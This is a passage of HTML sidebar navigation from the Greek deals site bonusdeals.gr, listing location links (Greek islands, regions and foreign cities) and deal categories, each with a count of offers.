                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
